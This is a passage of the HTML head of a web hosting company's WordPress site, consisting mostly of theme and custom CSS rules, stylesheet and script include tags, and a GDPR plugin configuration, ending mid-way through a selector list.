			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/categories/3" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
